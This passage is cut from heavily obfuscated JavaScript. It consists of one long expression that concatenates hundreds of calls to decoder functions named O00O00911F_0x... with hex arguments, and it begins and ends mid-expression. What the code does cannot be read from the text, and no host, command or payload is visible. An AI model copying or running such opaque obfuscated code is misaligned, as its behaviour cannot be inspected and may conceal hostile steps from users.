a22,0x12c6,0x3ba,0x63)+O00O00911F_0xbc3d7d(0x1805,0x1a6c,0xbc6,0x202c,0x21ad)+O00O00911F_0x96d9cf(0x1b95,0x27b4,0xf87,0x24aa,0x283b)+O00O00911F_0x1fd229(0x1114,0x162a,0x12e9,0x1832,0x1cea)+O00O00911F_0x1fd229(0x2933,0x1c88,0x21b5,0x2109,0x2610)+O00O00911F_0x301314(0x8e7,0x16e5,0x25,0xa7a,0x63c)+O00O00911F_0xbc3d7d(0x9cf,0x211,-0x6,0x1534,0xc3c)+O00O00911F_0x96d9cf(0xc41,0xfad,0x161b,0x1658,0x13e7)+O00O00911F_0x1fd229(0xeea,0x1aa5,0x190a,0x178c,0xa3c)+O00O00911F_0x2a49d6(0x62,0xb8d,0x1969,0xfa,0x2fe)+O00O00911F_0x2a49d6(0x48d,0x585,0x1421,0x875,-0x7e7)+O00O00911F_0x2a49d6(0x15d4,0x14a8,0x21cd,0x1f4b,0x1077)+O00O00911F_0x2a49d6(0x1574,0x6df,0xa16,0x158,0x231)+O00O00911F_0x1fd229(-0x2b4,-0x170,0xbbc,0x8d1,0x1116)+O00O00911F_0x1fd229(0x12b9,0x1405,0x106e,0x892,0x1902)+O00O00911F_0xbc3d7d(0x560,0x1a5,-0x8b0,-0x8f2,-0x8b5)+O00O00911F_0x1fd229(-0x6c,0x1c6,0xc46,0xe07,0x1642)+O00O00911F_0xbc3d7d(0x16f6,0x10ae,0xb32,0x1d49,0x12fb)+O00O00911F_0x2a49d6(0xdd7,0x1158,0x331,0xe3f,0x5cf)+O00O00911F_0x96d9cf(0x38f,-0x747,0xa71,0xa69,-0x11e)+O00O00911F_0x301314(0x1001,0x19f4,0xf37,0x19d7,0xb7a)+O00O00911F_0x301314(0xfd5,0x11e0,0x1a51,0x79a,0x1685)+O00O00911F_0xbc3d7d(-0x85,-0x6ac,0x256,0xe0c,-0x145)+O00O00911F_0x2a49d6(0x180f,0x108b,0x1875,0x803,0x67f)+O00O00911F_0x1fd229(0x260d,0x1024,0x1b8d,0xd60,0x22d3)+O00O00911F_0x96d9cf(0x1b68,0x1563,0x1948,0x13d8,0x2a3f)+O00O00911F_0x1fd229(0x2930,0x1db0,0x1fd8,0x124b,0x2409)+O00O00911F_0x1fd229(0xf41,0xb81,0x673,-0x48a,-0x792)+O00O00911F_0xbc3d7d(0xf0b,0x19d5,0x53e,0x1212,0x10b1)+O00O00911F_0x301314(0x994,0xdb4,-0x3ea,0x10e8,0x81a)+O00O00911F_0x301314(0x17f8,0xe18,0x1f18,0x18d7,0xec1)+O00O00911F_0xbc3d7d(0xcd7,0x10d7,0x750,0xeb2,0x150a)+O00O00911F_0x96d9cf(0x14ac,0xfdb,0x1a70,0x7eb,0x22d6)+O00O00911F_0xbc3d7d(0x16cf,0x1dfc,0x14f2,0xdb6,0x257f)+O00O00911F_0x96d9cf(0x15c8,0x2175,0xf2e,0x1884,0x1da6)+O00O00911F_0x96d9cf(-0x4a,-0x823,0xa94,0x670,0x6a1)+O00O00911F_0x1fd229(0x1623,0x135f,0x207a,0x1f72,0x28fd)+O00O00911F_0xbc3d7d(0xbe,0xde2,0x5bc,-0xc2a,0xdca)+O00O00911F_0x2a49d6(0xdd6,0x59f,0x3a7,0x1006,0xe5d)+O00O00911F_0x96d9cf(0xb,-0x8b6,-0xa67,0x67a,-0x721)+O00O00911F_0x2a49d6(0x14f4,0x1c82,0x19e1,0x265f,0x2b23)+O00O00911F_0x1fd229(0x418,0xb11,0xdcb,0xe57,0x6e1)+O00O00911F_0x1fd229(0x1a0b,0x4e8,0xe0e,0x664,0x5dd)+O00O00911F_0x96d9cf(0x6d3,0xb3b,0x1075,0x2c7,0x79f)+O00O00911F_0x2a49d6(0x2b7b,0x1ce4,0x1af8,0x1582,0x1603)+O00O00911F_0xbc3d7d(0x1985,0x14cb,0x21c8,0x25e9,0x1616)+O00O00911F_0x96d9cf(0xd,-0x999,0x817,0x783,0x6b8)+O00O00911F_0x96d9cf(0x4b9,-0x16d,-0x52b,0x8ce,0x563)+O00O00911F_0x2a49d6(0x7b9,0x99b,-0x4c1,0x4ca,0xb35)+O00O00911F_0x96d9cf(0x1350,0x4c9,0x1083,0x124a,0xc81)+O00O00911F_0x1fd229(0xadc,0xeeb,0x501,0x23c,-0x1d)+O00O00911F_0xbc3d7d(0x19a9,0x1578,0xca0,0x22b8,0xbf4)+O00O00911F_0x301314(0xfd3,0x594,0x19ed,0x767,0x1116)+O00O00911F_0x96d9cf(0x1522,0x216c,0x1f05,0xd7d,0x195a)+O00O00911F_0x1fd229(0x1952,0x1c03,0x2167,0x2640,0x300a)+O00O00911F_0x96d9cf(0x6be,0x148a,-0xd4,0x2f8,0xf51)+O00O00911F_0xbc3d7d(0x2c5,0xbbe,0x7e4,-0xa13,0xcba)+O00O00911F_0xbc3d7d(0x1873,0x2437,0x1e4d,0xb57,0x1cc1)+O00O00911F_0x2a49d6(0x20ac,0x1dcf,0x11c2,0x1c92,0x1057)+O00O00911F_0x96d9cf(0xb9f,0x1185,0xc68,0x777,0x208)+O00O00911F_0xbc3d7d(0x10f7,0x15ab,0x581,0x102e,0x815)+O00O00911F_0x301314(0xcfe,0x10cf,0x105f,0xda,0xe5f)+O00O00911F_0x301314(0x187d,0xa40,0xde1,0x25e6,0x1dd0)+O00O00911F_0x1fd229(0x292,0x153,0xbbd,0x141b,0x100b)+O00O00911F_0x1fd229(0x67f,0x1408,0xba6,0x112b,0x1536)+O00O00911F_0xbc3d7d(0xbe2,0xde5,0x88f,0xc2b,0x1473)+O00O00911F_0x301314(0x134e,0xd55,0xc21,0x154b,0x844)+O00O00911F_0x96d9cf(0x133b,0x17d8,0x1e36,0x1e7d,0x1f28)+O00O00911F_0xbc3d7d(0x103c,0x3fd,0xcfc,0x115d,0x72c)+O00O00911F_0x1fd229(0x77a,0x150e,0x13da,0x1434,0x1563)+O00O00911F_0xbc3d7d(0x1a57,0x2417,0x1977,0x1515,0xd62)+O00O00911F_0x301314(0x76d,0xe14,-0xa0,0x31b,0xae7)+O00O00911F_0xbc3d7d(0x2c,-0x63e,-0xac,-0x67f,0xac7)+O00O00911F_0x301314(0x12fb,0x1d71,0x5b8,0x1d09,0x1d96)+O00O00911F_0xbc3d7d(0x13ec,0x20ed,0x1314,0x598,0xd20)+O00O00911F_0x301314(0xea6,0x1431,0x1747,0x1466,0x1979)+O00O00911F_0x1fd229(0x185d,0x18e1,0x1664,0xe43,0x1ecf)+O00O00911F_0x301314(0x92e,0x2a8,-0x14c,0xeda,-0x456)+O00O00911F_0x301314(0x1b04,0x12ea,0x224b,0xf47,0x1d20)+O00O00911F_0x96d9cf(0x1496,0x1e6d,0x6bf,0xd0a,0xbb2)+O00O00911F_0xbc3d7d(0x15e6,0xa53,0xc19,0x1a26,0x1939)+O00O00911F_0x96d9cf(0x71,0xddd,-0xce5,-0x28b,0x562)+O00O00911F_0xbc3d7d(0x1b76,0x1b25,0x24af,0x14b2,0x1a27)+O00O00911F_0xbc3d7d(0x3f7,0x580,0x119,0xdc4,0x1020)+O00O00911F_0x301314(0x77c,0x1f1,0x6c1,0xc40,0x364)+O00O00911F_0x2a49d6(0xa6c,0xf4c,0xc17,0x9ee,0xc8f)+O00O00911F_0x1fd229(0xe15,0x1510,0xb8d,0xa5f,0xb5)+O00O00911F_0xbc3d7d(0x593,0x1061,0x195,0xfa4,0xa70)+O00O00911F_0x1fd229(0x14d6,0x1d87,0x1304,0x1ccf,0x17f5)+O00O00911F_0x301314(0x30a,-0x9d0,0x11fc,0x2e6,0x201)+O00O00911F_0x2a49d6(0x84a,0x14e7,0x125b,0x14a9,0x12d1)+O00O00911F_0x2a49d6(0xec1,0x1633,0x1004,0x14a2,0x1c91))+(O00O00911F_0x2a49d6(0x19c8,0xff8,0x786,0x139f,0x511)+O00O00911F_0xbc3d7d(0x196f,0x1b48,0x15f3,0xe3b,0xec1)+O00O00911F_0xbc3d7d(0x4ce,0xe8,0x137f,-0x3f9,0x2e0)+O00O00911F_0x301314(0x1b63,0x282f,0x226b,0x15f3,0x26d0)+O00O00911F_0x2a49d6(-0x509,0x50c,0x8ce,-0x891,0xf15)+O00O00911F_0x1fd229(0x143e,0x221c,0x21f7,0x1dde,0x1500)+O00O00911F_0x1fd229(0x1317,0x10c0,0xdc6,0xd24,0x2a2)+O00O00911F_0x2a49d6(0x1a28,0xe49,0x9d6,0x14ee,0x107c)+O00O00911F_0x2a49d6(0x107e,0x8a3,0x1582,0xc4c,0x168)+O00O00911F_0x1fd229(0x2753,0x1844,0x1a37,0xb62,0xcbb)+O00O00911F_0x301314(0x1b3f,0x18cb,0x2190,0x1425,0x15fb)+O00O00911F_0x2a49d6(0x1085,0x1d86,0x2763,0x1a5d,0x17d0)+O00O00911F_0x301314(0xa1f,0x10ab,0x269,0xc93,0x100d)+O00O00911F_0x96d9cf(0xa55,0x2d8,0x7a9,0xf6c,0xe83)+O00O00911F_0x1fd229(0x1d41,0x22c7,0x1442,0x8f4,0x1716)+O00O00911F_0x1fd229(0x220,-0x256,0xadc,0x18db,0x3f)+O00O00911F_0x1fd229(0x22,0x2e2,0xa17,0x133e,0x21f)+O00O00911F_0x96d9cf(0x90e,0x66f,0x882,-0x250,0xb54)+O00O00911F_0x2a49d6(0x12e7,0x138e,0x1791,0xa53,0x1f3d)+O00O00911F_0x96d9cf(0x1397,0x129f,0x16e4,0xc54,0x4ea)+O00O00911F_0x96d9cf(0x1950,0x1821,0x2031,0xd59,0x1565)+O00O00911F_0xbc3d7d(0xee,-0xb3f,-0xa97,0xd85,0xbee)+O00O00911F_0x1fd229(0xa99,0x1735,0x18a9,0xe9f,0xe4d)+O00O00911F_0x2a49d6(0x48e,0x927,0xf57,0x680,0xe24)+O00O00911F_0x301314(0xafd,0x1258,0x309,0xd7,0x2d6)+O00O00911F_0x1fd229(0x17d0,0x1d5e,0x20ce,0x1c3f,0x20d2)+O00O00911F_0x2a49d6(0x14ff,0x876,-0x65c,0xad5,0xaaa)+O00O00911F_0x2a49d6(0x7c8,0x1555,0x23a7,0x1e5c,0x13ee)+O00O00911F_0x301314(0x64f,-0x2a2,0xc3c,0x10ec,0xa58)+O00O00911F_0x301314(0x26,0xe4e,-0x2a7,0xabb,-0x6ec)+O00O00911F_0x96d9cf(0x1c3e,0x1a06,0xd5b,0x20de,0x1761)+O00O00911F_0xbc3d7d(0x5b4,0x4c0,0xb2c,0xb66,0xdd3)+O00O00911F_0x2a49d6(0x1498,0x621,0x1314,0xfcb,0xd40)+O00O00911F_0x301314(0x13fe,0x18c7,0x1026,0x1150,0x1171)+O00O00911F_0xbc3d7d(0x2e9,-0x501,-0xb06,-0x8a4,-0xbe9)+O00O00911F_0x2a49d6(0x6e3,0x760,-0x6d4,0x680,0xe06)+O00O00911F_0x301314(0x1a1a,0x1e87,0x224f,0xf39,0x125a)+O00O00911F_0xbc3d7d(-0x93,-0x91a,-0x2cb,-0xe15,-0xf2a)+O00O00911F_0x1fd229(0x2171,0x1fc1,0x2096,0x2b40,0x16fd)+O00O00911F_0x96d9cf(0x187e,0x1e14,0xa8e,0xcb9,0x1475)+O00O00911F_0xbc3d7d(0x7f,-0xc1d,0x72c,-0xa08,0x2e3)+O00O00911F_0x1fd229(0x20f,0x17d5,0xd60,0x11d1,0x118f)+O00O00911F_0x2a49d6(0x1c0f,0x165f,0x153e,0x10a0,0x1409)+O00O00911F_0x301314(0x129e,0xac9,0x18bc,0x966,0x445)+O00O00911F_0x96d9cf(0x15b3,0x15e4,0x11ab,0xfaa,0x10b1)+O00O00911F_0x2a49d6(0x1114,0x1934,0xbad,0x18bd,0x2621)+O00O00911F_0x96d9cf(0x1588,0x1280,0x2131,0x930,0x200d)+O00O00911F_0x96d9cf(0x42e,0x1ec,0x704,-0x909,-0x7e)+O00O00911F_0x1fd229(0x1f39,0x2792,0x1aa7,0x245d,0x2829)+O00O00911F_0x2a49d6(0x2508,0x1d6f,0x1549,0x29e7,0x2731)+O00O00911F_0x96d9cf(0x14b4,0x16df,0x19ff,0x18a9,0x1c12)+O00O00911F_0xbc3d7d(0xf57,0x1384,0x1ad3,0x34d,0x12bc)+O00O00911F_0x1fd229(0xa5,0x1a9f,0xdb0,0x102b,0x831)+O00O00911F_0x2a49d6(-0x124,0x94c,0x1688,0x8d2,-0x3e2)+O00O00911F_0xbc3d7d(0xc32,0x10c5,0x1668,0x17d7,0x68)+O00O00911F_0x2a49d6(0xd6c,0x1395,0x1355,0x71d,0x1dea)+O00O00911F_0x2a49d6(0xffb,0x1643,0x2535,0x11ac,0x1945)+O00O00911F_0x1fd229(-0x161,0x216,0xbfc,0x7f1,0x8a1)+O00O00911F_0x2a49d6(0x1e47,0x1ace,0x1ac0,0x26e4,0x22e6)+O00O00911F_0x96d9cf(0x1ab4,0x2251,0x2196,0x1a5c,0x2826)+O00O00911F_0xbc3d7d(0x808,0x750,0x10c2,0x402,0xbf)+O00O00911F_0x1fd229(0x1dd8,0x314,0x107c,0x1427,0x89d)+O00O00911F_0x301314(0x116a,0x1fef,0x1afb,0x1efb,0x1931)+O00O00911F_0x1fd229(0x2513,0x2506,0x1e72,0x19eb,0x176e)+O00O00911F_0x2a49d6(0xdf2,0xec3,0x70d,0xc38,0x16bb)+O00O00911F_0x301314(-0xdc,-0x92d,0x297,0x1cc,-0x635)+O00O00911F_0xbc3d7d(0x1a3d,0x27bb,0x1083,0x288e,0xdb9)+O00O00911F_0x1fd229(0x2455,0x2d88,0x212b,0x1be4,0x20d0)+O00O00911F_0x96d9cf(0x3ce,-0x488,-0x6ff,-0x610,0xc)+O00O00911F_0x2a49d6(0xa4d,0x37b,0xd88,0x6fc,-0x460)+O00O00911F_0x2a49d6(0x1123,0x453,0x1031,0x2ea,0x10fa)+O00O00911F_0x2a49d6(0xb08,0x7e0,0x2f1,-0x631,0xa2f)+O00O00911F_0xbc3d7d(0xe5d,0x15bf,0x677,0xad6,0x67b)+O00O00911F_0x301314(0x47d,-0x1f8,0xd37,-0x856,-0x668)+O00O00911F_0xbc3d7d(0x1d4,0xb7b,0xe88,0x3d8,0xa49)+O00O00911F_0x2a49d6(0x19c,0x3c0,0x4cf,0x23,-0x4e8)+O00O00911F_0x1fd229(0x1429,0xc4b,0xb8b,0x16c1,0x279)+O00O00911F_0x1fd229(0x2801,0x2d83,0x1f62,0x21a8,0x17b8)+O00O00911F_0x2a49d6(0x86f,0x123c,0xfaa,0x112f,0x15ba)+O00O00911F_0x96d9cf(0x8db,0x169e,-0x116,0x1292,0xb63)+O00O00911F_0xbc3d7d(0xdf6,0x5f2,0x213,0x1a8,0x387)+O00O00911F_0x2a49d6(0x15e9,0x10c0,0x1934,0x1dcf,0x1fa5)+O00O00911F_0x2a49d6(0x15e9,0x8dc,0x366,0x1366,0x11a3)+O00O00911F_0xbc3d7d(0x674,0x146c,0x35e,0x1c3,0x1248)+O00O00911F_0xbc3d7d(0x1a88,0x1780,0xddb,0x13d4,0x1c3a)+O00O00911F_0xbc3d7d(0x178b,0x136c,0x1964,0x126f,0x956)+O00O00911F_0x1fd229(0x8ca,0x8ae,0xe3d,0x10c4,0x9e4)+O00O00911F_0xbc3d7d(0x3b0,0x59a,0x1031,0x655,0x3b1)+O00O00911F_0x1fd229(0x267e,0x12f6,0x17c6,0x1698,0x245d)+O00O00911F_0x96d9cf(0x102e,0x1273,0x1523,0x1205,0x920)+O00O00911F_0x1fd229(0x13bd,0x1a18,0x1bfc,0x11a5,0x2600)+O00O00911F_0x1fd229(0x16aa,0x1fdd,0x20bf,0x140b,0x2bab)+O00O00911F_0x301314(0x398,0x27,0xc05,-0x48a,-0x1cf)+O00O00911F_0x301314(0x12e,-0x26b,0x292,-0xcaa,0x499)+O00O00911F_0xbc3d7d(0xc9,-0x10d,-0x494,-0xd8a,-0x3fc)+O00O00911F_0x1fd229(0x28e7,0x2499,0x1f03,0x1c0c,0x1cec)+O00O00911F_0x2a49d6(0x11bb,0x1d0a,0x1809,0x1670,0x1584)+O00O00911F_0x1fd229(0x15e8,0x233a,0x1575,0x1f3a,0xd79)+O00O00911F_0x301314(0xf83,0xd49,0x1bda,0xcf6,0x349)+O00O00911F_0x301314(0xa50,-0x2d,-0x1c5,0xe0e,0x13f8)+O00O00911F_0xbc3d7d(0xe00,0x12bf,0x54f,0x11cf,0x1b8)+O00O00911F_0x1fd229(0x1dae,0x2662,0x1b2e,0x25f2,0x2414)+O00O00911F_0xbc3d7d(0x1bdf,0x1189,0x2196,0x260e,0x1f69)+O00O00911F_0x96d9cf(0x189d,0x2287,0x1fdb,0xd09,0x1915)+O00O00911F_0x96d9cf(0x1b26,0xc58,0x1905,0xdcd,0x203f)+O00O00911F_0x301314(0x2e8,-0x13b,0x109f,0x6f6,-0xb6b)+O00O00911F_0x2a49d6(0x24bf,0x17fe,0x24f5,0x15f0,0x268d)+O00O00911F_0xbc3d7d(0x1c42,0x1d7e,0x1362,0x132f,0x211b)+O00O00911F_0x1fd229(0x2108,0x2d8b,0x2122,0x2af8,0x2de9)+O00O00911F_0x2a49d6(0x146a,0x82b,0xa44,0x428,0x11a8)+O00O00911F_0xbc3d7d(0x108f,0x103c,0x1b74,0x122f,0x887)+O00O00911F_0x1fd229(0x11cb,0x19e9,0x1193,0x1ea5,0x130c)+O00O00911F_0x1fd229(0x1588,0x1d54,0x1578,0x23af,0x1b3e)+O00O00911F_0x2a49d6(0x24f1,0x1979,0x2461,0x1348,0x1183)+O00O00911F_0x1fd229(0xc71,0xe9c,0xdba,0x136d,0x16df)+O00O00911F_0xbc3d7d(0x3d4,0x272,-0xf8,0xce6,0x4ad)+O00O00911F_0x2a49d6(0xd36,0x1357,0x1796,0x150c,0x1caa)+O00O00911F_0x1fd229(0x1bee,0x2887,0x21cf,0x296a,0x1f4f)+O00O00911F_0x301314(0x1db,0xfc7,-0x262,0x15f,-0x96f)+O00O00911F_0x301314(0x11a6,0x159c,0x8d1,0xefe,0x1080)+O00O00911F_0x301314(0x98d,0x12ba,0x840,0x1187,0x7fb)+O00O00911F_0x1fd229(0x2764,0x2b20,0x21ac,0x2731,0x24d9)+O00O00911F_0x2a49d6(0x248c,0x1b85,0xf25,0x1c44,0x2671)+O00O00911F_0xbc3d7d(0xa03,-0x40f,0x61,0x179f,0x174d)+O00O00911F_0x96d9cf(0xfee,0x12dc,0xce4,0xc98,0x17a7)+O00O00911F_0xbc3d7d(0x156a,0x7bb,0x11b7,0x10e9,0xc30)+O00O00911F_0x1fd229(0x159f,0x2345,0x16c8,0xefe,0x1014)+O00O00911F_0x96d9cf(0x11bd,0x18d0,0x600,0x1485,0x152d)+O00O00911F_0x96d9cf(0xf7d,0xa7a,0x1dd7,0xd9b,0x12a8)+O00O00911F_0xbc3d7d(0x16dd,0x23f6,0x1e2c,0x130d,0x1114)+O00O00911F_0xbc3d7d(0x4fd,0x5f9,0xfea,-0x31e,-0x3ea)+O00O00911F_0x1fd229(0x1b36,0x15ca,0xede,0x678,0x19e4)+O00O00911F_0xbc3d7d(0xae4,0xcbe,0x1099,0xd3e,0xae3)+O00O00911F_0x2a49d6(0x1bfa,0x130a,0x1b95,0x157a,0x11a2)+O00O00911F_0x1fd229(0x13c3,0x220,0xf4c,0x2bd,0x1cf9)+O00O00911F_0xbc3d7d(0x1716,0xb9f,0xa82,0x15b3,0x1906)+O00O00911F_0x96d9cf(0x179,0x1031,-0x81a,-0x83a,0xce7)+O00O00911F_0x301314(0x1aea,0x12b1,0xf80,0x270e,0x11d0)+O00O00911F_0xbc3d7d(0x11fc,0xeb7,0x1cf9,0x1669,0x172e)+O00O00911F_0x1fd229(0x1f36,0x15d4,0x21b0,0x135d,0x2175)+O00O00911F_0x2a49d6(0x983,0x1675,0x2498,0x1432,0x1001)+O00O00911F_0xbc3d7d(0xef0,0x27e,0x14,0x1b5b,0x1c6b)+O00O00911F_0xbc3d7d(0x10a1,0x122d,0x110f,0x1756,0x37c)+O00O00911F_0x2a49d6(0xa0e,0x12ec,0x17e3,0x1388,0x1a4c)+O00O00911F_0xbc3d7d(0x454,-0x307,0x91,-0x50e,0x1fd)+O00O00911F_0x2a49d6(0xd6c,0x134b,0x198e,0x12ff,0x1c15)+O00O00911F_0x2a49d6(0x16d1,0x13bb,0x11e2,0x50f,0x1749)+O00O00911F_0x1fd229(0x9d1,0x1a4e,0x1267,0x20b8,0xaac)+O00O00911F_0x2a49d6(0xec4,0x1a64,0x1314,0x1d81,0x257b)+O00O00911F_0x301314(0x156a,0x2453,0x1eef,0xa02,0x199a)+O00O00911F_0x1fd229(0xe86,0x2b5,0x530,-0x9b1,0x11df)+O00O00911F_0x2a49d6(0x19b5,0x136a,0xdf7,0x1f09,0x1198)+O00O00911F_0x301314(-0x238,-0x1c7,0x57,-0x6ae,0x62f)+O00O00911F_0x1fd229(0x2e8,0xc61,0xb49,0xccc,0x10ed)+O00O00911F_0x2a49d6(-0x90f,0x516,0xe67,-0x8d4,-0x2e)+O00O00911F_0x96d9cf(0x17b8,0x1b73,0x1926,0x118b,0x1f9f)+O00O00911F_0x1fd229(0x1734,0x19db,0x1df8,0x154c,0x12d7)+O00O00911F_0x96d9cf(0x11e,-0x413,0x3c3,-0x102,-0x807)+O00O00911F_0x1fd229(0xd0f,0x21f4,0x1586,0x1caa,0x1567)+O00O00911F_0x1fd229(-0x281,0x1fc,0x679,0xe4e,0xe5d)+O00O00911F_0x2a49d6(0x16b9,0xc8b,0x19cd,0x1065,0xd72)+O00O00911F_0x2a49d6(0x570,0xfd5,0x104a,0x2d0,0x155e)+O00O00911F_0x96d9cf(0x97b,0x1244,0x174f,0x90e,0x1742)+O00O00911F_0x2a49d6(0x29c7,0x1c25,0x2176,0x23ba,0x21ae)+O00O00911F_0xbc3d7d(0x71a,-0x223,0x1343,0xc50,0x10d4)+O00O00911F_0x2a49d6(0xec9,0x233,-0x90c,-0x7e1,0xfc3)+O00O00911F_0x96d9cf(0x1b18,0x290b,0x1171,0x25c0,0x169c)+O00O00911F_0x301314(-0x123,-0x837,0x941,0xd35,-0xc4b)+O00O00911F_0x96d9cf(0xdb9,0x11e4,-0xbb,0x96b,0x48d)+O00O00911F_0x1fd229(0x1a05,0x2a62,0x1db1,0x296d,0x1bf7)+O00O00911F_0x301314(0x7e9,0xf84,0xc16,0x143d,0xa8d)+O00O00911F_0x1fd229(0x1f91,0x203b,0x1d21,0x210a,0x19e1)+O00O00911F_0x2a49d6(0x1c8b,0x157b,0x1fb4,0xb85,0x169e)+O00O00911F_0x2a49d6(0x1ace,0xc99,0x149e,0xa9b,0x1445)+O00O00911F_0xbc3d7d(0xdcf,0x13ab,0x7b6,0x136a,-0xad)+O00O00911F_0x2a49d6(-0x537,0xd3,-0x25b,-0x5ab,-0x1bb)+O00O00911F_0x1fd229(0x1376,0xa36,0x18ad,0x1090,0x2122)+O00O00911F_0x96d9cf(0xd9b,0xd62,-0x6f,0x431,0x19a0)+O00O00911F_0xbc3d7d(0x138a,0x681,0x2164,0x1754,0x14b0)+O00O00911F_0x301314(0xd2a,0x147e,0x139,0x1b88,0xa2e)+O00O00911F_0x301314(0x1b11,0x21ff,0x22a4,0x15d2,0xee7)+O00O00911F_0x301314(0x543,0x194,-0x905,0xeeb,0x4b5)+O00O00911F_0x301314(0x819,-0x5dc,0xe55,0x45a,0x8f9)+O00O00911F_0x301314(0x1046,0x2ec,0x1367,0x1a1f,0x386)+O00O00911F_0x96d9cf(0x1aa8,0x2872,0x1a30,0xd55,0xea0)+O00O00911F_0x2a49d6(0x1c56,0x154d,0xf31,0x1f1f,0x109f)+O00O00911F_0x96d9cf(0x158a,0x2085,0x236d,0x1d0b,0x2360)+O00O00911F_0x96d9cf(0xa1,-0xce7,-0x6ca,0xa8f,0xb5d)+O00O00911F_0xbc3d7d(-0x12d,0x926,0x1b3,-0xfc5,0xcbc)+O00O00911F_0x1fd229(0x10c8,0x11b1,0x1d9f,0x13a6,0x17b9)+O00O00911F_0x1fd229(-0x323,0x214,0x8df,0x12d6,-0x2f8)+O00O00911F_0x2a49d6(0xd71,0x101b,0x1af6,0x8b6,0x1ee3)+O00O00911F_0x2a49d6(-0x178,0x3f1,-0x44f,0x27d,0x6a2)+O00O00911F_0x1fd229(0x59a,0x1279,0x1113,0x142f,0x5ef)+O00O00911F_0x1fd229(0x17e1,0x182e,0x2139,0x2424,0x13a1)+O00O00911F_0x2a49d6(0x144d,0xcce,0xec9,0x1cf,0x1b48)+O00O00911F_0x96d9cf(0x338,0xe49,0x273,-0x13f,-0x4e3)+O00O00911F_0x2a49d6(0xc69,0x19ea,0x13c5,0x239c,0x1e96)+O00O00911F_0x2a49d6(0x2134,0x14e0,0x17dd,0x210d,0xbd3)+O00O00911F_0x1fd229(0x900,0x432,0x7e7,0xb32,-0x638))+(O00O00911F_0x301314(0xb7a,0x590,0xb3d,0x6e0,0xf53)+O00O00911F_0xbc3d7d(0xd1e,0x532,0x1bc0,0xfde,0xaad)+O00O00911F_0x1fd229(0x1078,0x1e3b,0x12e0,0x7e8,0x1b07)+O00O00911F_0x2a49d6(0x224,0x34a,0x6fd,-0x515,-0x43b)+O00O00911F_0x2a49d6(0x1964,0x1aa6,0x2680,0x274b,0x1f6a)+O00O00911F_0x1fd229(0x2407,0x206a,0x2180,0x2d79,0x1bec)+O00O00911F_0x1fd229(0x22,0x15ae,0xc4d,0xa36,0x4f)+O00O00911F_0x96d9cf(0x6d5,0x12ec,0xf52,0x14da,0xbdf)+O00O00911F_0x301314(0x1179,0x545,0x10b3,0x9ad,0x9cb)+O00O00911F_0x96d9cf(0x1ac0,0x152c,0xc0b,0x268d,0x2410)+O00O00911F_0xbc3d7d(0x1366,0x1490,0x10f6,0x7df,0xc08)+O00O00911F_0x2a49d6(0xa4f,0x17c7,0xbb5,0x1e51,0x181a)+O00O00911F_0x1fd229(0x1734,0x28fe,0x1a9f,0x264f,0x17d0)+O00O00911F_0x2a49d6(0x1c1b,0xd2a,0x634,0x2e4,-0x162)+O00O00911F_0x301314(0xfc,-0x4c,0xf8f,0x696,0xcfd)+O00O00911F_0x301314(0x190a,0x12ca,0x26d1,0x14b6,0x1af0)+O00O00911F_0x96d9cf(0x1aa,0x54e,-0x69,0xd1c,0xa9c)+O00O00911F_0x2a49d6(0xece,0x1881,0x2071,0x259b,0xcf7)+O00O00911F_0x1fd229(0x2284,0x2627,0x1e18,0x17ef,0x292d)+O00O00911F_0x301314(0xd91,0x10d2,0x5f7,0x2f7,0xcc2)+O00O00911F_0x96d9cf(0x168a,0x1ebc,0x11b5,0xdb0,0x135a)+O00O00911F_0x1fd229(0x2ce1,0x25cf,0x2099,0x171c,0x15c5)+O00O00911F_0x2a49d6(-0x601,0x479,-0xa,0xdf4,0x731)+O00O00911F_0x96d9cf(0x15ef,0x1287,0x22d6,0x92f,0x190d)+O00O00911F_0x2a49d6(0x8ab,0x1172,0x1314,0xe1c,0x1b5d)+O00O00911F_0x96d9cf(0x4b5,0x165,-0x7fc,-0x76d,0x1071)+O00O00911F_0xbc3d7d(0x20b,-0xc0,-0x22a,-0x71e,0xb39)+O00O00911F_0xbc3d7d(0xbf6,0x1351,0x374,0x550,0xd51)+O00O00911F_0x301314(0x8fe,0x14e,-0x1d7,-0x116,0x1655)+O00O00911F_0xbc3d7d(0x1bb6,0x1b70,0x28c3,0x2512,0x14c2)+O00O00911F_0xbc3d7d(0xd10,0x16a9,0x744,0x14c6,0xdd4)+O00O00911F_0x2a49d6(0x2e1,0x1141,0x3a4,0x1448,0xaac)+O00O00911F_0x96d9cf(0x11be,0x355,0xc99,0x881,0x1080)+O00O00911F_0xbc3d7d(0x5a9,0x4d2,0xfa3,0x29e,-0x893)+O00O00911F_0xbc3d7d(0x1c58,0x224c,0x1c00,0x1bc3,0x1b00)+O00O00911F_0x301314(0x14a2,0xee7,0xa8c,0x774,0x188f)+O00O00911F_0x1fd229(0x2734,0x1ba5,0x2106,0x2171,0x1ed2)+O00O00911F_0x96d9cf(0x73e,0x13b5,0xe32,0x1087,0x294)+O00O00911F_0xbc3d7d(0x1a07,0x127d,0x1160,0x1bb0,0xe74)+O00O00911F_0x301314(0xcbb,0xbc2,0x263,0xc3,0x11b5)+O00O00911F_0xbc3d7d(0x1b26,0x2204,0xe2c,0x20ae,0x1f6c)+O00O00911F_0x1fd229(0x90f,0x1a03,0x150b,0xed5,0x1664)+O00O00911F_0x2a49d6(0xc93,0xee7,0xf0b,0xeec,0x502)+O00O00911F_0x2a49d6(0x1433,0x8bb,0x14e6,-0x223,-0x41b)+O00O00911F_0x301314(0x149b,0x1c9e,0x16a7,0x89c,0x2065)+O00O00911F_0x301314(0x1a29,0xd0d,0x18e0,0x1baa,0xd6a)+O00O00911F_0xbc3d7d(0x39f,-0x77d,0x11df,0x835,0x482)+O00O00911F_0x96d9cf(0x96b,0x19f,0xd8e,0x147f,0xba1)+O00O00911F_0xbc3d7d(0x18d1,0x186c,0x1449,0x1e57,0xeaf)+O00O00911F_0x96d9cf(0x150f,0x1f6e,0x13a4,0x214e,0x21cb)+O00O00911F_0xbc3d7d(0x1674,0x2129,0xe55,0x111a,0x1398)+O00O00911F_0x1fd229(0xd3f,0x1765,0x8de,0x347,0x1487)+O00O00911F_0x301314(0x377,-0x7a9,-0x4e5,0x1163,0xd1c)+O00O00911F_0xbc3d7d(0x31d,-0x153,-0x25d,0xf86,-0x87c)+O00O00911F_0x2a49d6(-0x92d,0xfd,0x307,-0x92a,-0x58c)+O00O00911F_0xbc3d7d(0x1793,0x958,0xada,0x1910,0xa83)+O00O00911F_0x1fd229(0x11e4,0x291f,0x1e4b,0x16cc,0x1d16)+O00O00911F_0x96d9cf(0x5ea,0x2a9,0x278,-0x3b1,-0x5d1)+O00O00911F_0x2a49d6(0x129a,0